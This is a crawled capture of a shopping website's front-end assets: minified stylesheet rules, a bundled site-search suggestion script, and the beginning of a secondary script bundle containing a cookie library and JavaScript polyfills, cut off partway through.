.custom-size-selector{width:100%}.size-guide{text-decoration:underline;font-size:1.4rem;line-height:1.6rem}.botton_section{margin-top:-40%;margin-left:42%}@media only screen and (max-width:640px){.botton_section{margin-top:0;margin-left:0}}.c-show-mobile{display:none}@media screen and (max-width:768px){.c-show-mobile{display:block}.product-set-row{position:relative}.product-set-right-part{position:unset}.set-top-part{top:0;position:absolute;left:38vw}.quantity-text{margin-bottom:1rem;height:1.1rem}.quantity-text,.size-guide{font-size:1.2rem;line-height:1.3rem;text-align:left;letter-spacing:0;color:#000}.size-guide{opacity:1}}.login-page{margin-top:3.5rem;margin-bottom:3.5rem}.login-page .card{background-color:transparent;border:none;max-width:45rem;margin:0 auto}.login-page .nav-link{border-radius:0.4rem}#button-account1.active,#button-account2.active{background-color:#000;border-color:#000;color:#fff}.checkout-modal{background-color:#f9f9f9;position:fixed}.checkout-modal .modal-inner{height:100%}.checkout-modal .modal-content{background-color:transparent;border:none}.checkout-modal .modal-header{border-bottom:none}.checkout-modal .modal-title{margin-bottom:0.5rem}.checkout-modal .close{position:absolute;top:3rem;right:3rem;opacity:1}.modal#removeCouponModal .modal-content{border-radius:0.4rem}.modal#removeCouponModal .modal-header{border-bottom:none}.modal#removeCouponModal .modal-footer{border-top:none}.modal#removeCouponModal .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:transparent;width:1.8rem;height:1.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;opacity:1;margin:0}.restriction-messages{color:#e51050}.restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.restriction-messages .rm-no-international-shipping:before,.restriction-messages .rm-not-available-for-your-country:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13'%3E%3Cpath data-name='Path 109' d='M6.5 0A6.5 6.5 0 1013 6.5 6.5 6.5 0 006.5 0zM1 6.5a5.5 5.5 0 019.017-4.224l-7.74 7.741A5.473 5.473 0 011 6.5zM6.5 12a5.471 5.471 0 01-3.516-1.276l7.74-7.741A5.5 5.5 0 016.5 12z' fill='%23ed1557'/%3E%3C/svg%3E");width:1.3rem;height:1.3rem;background-size:100%;margin-right:0.5rem}.cyb_cardinalredirect{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:70vh}.cyb_cardinalredirect,.cyb_cardinalredirect:before{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.cyb_cardinalredirect:before{content:"";width:10rem;height:13.4rem;background-image:url(../../images/liberty-crest-000000.svg);-webkit-transform-origin:center;transform-origin:center;-webkit-animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal;animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal}.popover{width:18rem;height:10rem;border-radius:0.5rem;background-color:#f9f9f9;top:-1rem!important}.popover .arrow{display:none}.popover .popover-header{height:4rem;padding-top:2rem;text-align:center;border:0;border-radius:0.5rem;background-color:#f9f9f9;font-weight:400;font-size:1.2rem}.popover .popover-body,.popover .social-icons{padding:0;border:0}.popover li{position:relative;margin:0 0.2rem;top:1rem;left:0}.popover a .fa{width:100%;height:100%;background-repeat:no-repeat;background-size:60%;position:absolute;left:25%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover .fa-email{background-image:url(../../images/mail-icon.svg);top:0.3rem}.popover a .fa-link{background-size:80%;background-image:url(../../images/copy-link-icon.svg);top:0.3rem}.popover:after,.popover:before{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-style:solid;-webkit-transform:rotate(90deg);transform:rotate(90deg);left:calc(50% - 1rem)}.popover:after{top:9.8rem;border-color:transparent transparent transparent #f9f9f9;border-width:1rem}.popover:before{top:9.9rem;border-color:transparent transparent transparent #a3a3a3;border-width:1rem}.popover.bs-popover-bottom{top:0!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{top:-2rem;right:2.5rem;left:auto;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popover.bs-popover-bottom:before{top:-2.1rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:after,.zendesk-launcher-link.active:before{background-color:#2e8463;border-radius:50%;bottom:1rem;content:" ";display:inline-block;height:0.8rem;position:absolute;width:0.8rem}.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:before{right:-1rem;top:-0.4rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link.active:after{-webkit-animation:pulse-online 1s ease infinite;animation:pulse-online 1s ease infinite;top:0;right:-1.4rem;z-index:1}@-webkit-keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}@keyframes pulse-online{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:0}}.dark-modal-bg,.modal#removeCouponModal{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.dw-apple-pay-button{background-size:4.5rem 1.9rem!important}.dw-apple-pay-button.apple-pay-cart,.dw-apple-pay-button.apple-pay-cart:hover{height:100%;padding:.5em 1em;margin:auto;border-radius:5rem;min-width:0;color:#fff;background-image:url(../../images/buy-with-applepay-icon-ffffff.svg)!important;background-size:50% 50%!important}.checkout-and-applepay .btn{margin:1%;padding:.5em 1em}.dw-apple-pay-button.apple-pay-pdp,.dw-apple-pay-button.apple-pay-pdp:hover{margin:0 1rem 0 auto;padding:.5em 1em;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:calc(50% - 3.4rem);border-radius:5rem}isapplepay.btn{display:none!important}.add-to-cart,.add-to-cart-global{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;text-overflow:ellipsis}@media (max-width:543.98px){.add-to-cart,.add-to-cart-global{max-width:100%}}.cart-and-ipay{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cart-and-ipay .pdp-checkout-button{padding:0 1.5em}.cart-and-ipay .pdp-checkout-button .add-to-cart,.cart-and-ipay .pdp-checkout-button .add-to-cart-global{padding:.5em 1em}.cart-and-ipay .pdp-apple-pay-button{padding:0 1.5em 0 0}.applepay-tab-wrapper{display:none}body.apple-pay-enabled .applepay-tab-wrapper{display:block}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/search.js
body_size: 2288
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/secondary.js
body_size: 26470
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===r(e)&&e.fields&&Object.keys(e.fields).forEach((function(n){if(e.fields[n]){var r=$(t).find('[name="'+n+'"]').parent().children(".invalid-feedback");r.length>0&&(Array.isArray(e[n])?r.html(e.fields[n].join("<br/>")):r.html(e.fields[n]),r.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},172:function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var s=window.Cookies,a=window.Cookies=o();a.noConflict=function(){return window.Cookies=s,a}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var c in o)o[c]&&(a+="; "+c,!0!==o[c]&&(a+="="+o[c].split(";")[0]));return document.cookie=e+"="+n+a}}function s(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),c=a.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=e(a[0]);if(c=(r.read||r)(c,l)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(i[l]=c,t===l)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return s(t,!1)},i.getJSON=function(t){return s(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,d=function(t){return f.call(t).slice(8,-1)},h="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==d(t)?h.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(t,e){return b.call(t,e)},x=i.document,E=g(x)&&g(x.createElement),S=function(t){return E?x.createElement(t):{}},k=!s&&!o((function(){return 7!=Object.defineProperty(S("div"),"a",{get:function(){return 7}}).a})),O=Object.getOwnPropertyDescriptor,_={f:s?O:function(t,e){if(t=m(t),e=y(e,!0),k)try{return O(t,e)}catch(t){}if(w(t,e))return u(!l.f.call(t,e),t[e])}},A=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},T=Object.defineProperty,$={f:s?T:function(t,e,n){if(A(t),e=y(e,!0),A(n),k)try{return T(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},C=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},L=function(t,e){try{C(i,t,e)}catch(n){i[t]=e}return e},j=i["__core-js_shared__"]||L("__core-js_shared__",{}),M=Function.toString;"function"!=typeof j.inspectSource&&(j.inspectSource=function(t){return M.call(t)});var R,I,P,z=j.inspectSource,W=i.WeakMap,N="function"==typeof W&&/native code/.test(z(W)),D=n((function(t){(t.exports=function(t,e){return j[t]||(j[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},U=D("keys"),q=function(t){return U[t]||(U[t]=V(t))},H={},Y=i.WeakMap;if(N){var G=new Y,X=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},I=function(t){return X.call(G,t)||{}},P=function(t){return J.call(G,t)}}else{var Q=q("state");H[Q]=!0,R=function(t,e){return C(t,Q,e),e},I=function(t){return w(t,Q)?t[Q]:{}},P=function(t){return w(t,Q)}}var Z={set:R,get:I,has:P,enforce:function(t){return P(t)?I(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||w(o,"name")||C(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:C(t,e,o)):c?t[e]=o:L(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||z(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=ct(o.length),a=function(t,e){var n=st(t);return n<0?lt(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},dt=(ft(!0),ft(!1)),ht=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!w(H,n)&&w(r,n)&&o.push(n);for(;e.length>i;)w(r,n=e[i++])&&(~dt(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return ht(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(A(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=_.f,o=0;o<n.length;o++){var s=n[o];w(t,s)||r(t,s,i(e,s))}},wt=/#|\.prototype\./,xt=function(t,e){var n=St[Et(t)];return n==Ot||n!=kt&&("function"==typeof e?o(e):!!e)},Et=xt.normalize=function(t){return String(t).replace(wt,".").toLowerCase()},St=xt.data={},kt=xt.NATIVE="N",Ot=xt.POLYFILL="P",_t=xt,At=_.f,Tt=function(t,e){var n,r,o,s,a,c=t.target,l=t.global,u=t.stat;if(n=l?i:u?i[c]||L(c,{}):(i[c]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=At(n,r))&&a.value:n[r],!_t(l?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&C(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ct=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Lt=function(t){return Object(v(t))},jt=Array.isArray||function(t){return"Array"==d(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,It=D("wks"),Pt=i.Symbol,zt=Rt?Pt:Pt&&Pt.withoutSetter||V,Wt=function(t){return w(It,t)||(Mt&&w(Pt,t)?It[t]=Pt[t]:It[t]=zt("Symbol."+t)),It[t]},Nt=Wt("species"),Dt=function(t,e){var n;return jt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!jt(n.prototype)?g(n)&&null===(n=n[Nt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,d,h=Lt(a),v=p(h),m=Ct(c,l,3),g=ct(v.length),y=0,b=u||Dt,w=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(d=m(f=v[y],y,h),t))if(e)w[y]=d;else if(d)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(w,f)}else if(i)return!1;return o?-1:r||i?i:w}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},Ut=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},qt=Object.defineProperty,Ht={},Yt=function(t){throw t},Gt=function(t,e){if(w(Ht,t))return Ht[t];e||(e={});var n=[][t],r=!!w(e,"ACCESSORS")&&e.ACCESSORS,i=w(e,0)?e[0]:Yt,a=w(e,1)?e[1]:void 0;return Ht[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?qt(t,1,{enumerable:!0,get:Yt}):t[1]=1,n.call(t,i,a)}))},Xt=Vt.forEach,Jt=Ut("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Xt(this,t,arguments.length>1?arguments[1]:void 0)};Tt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var 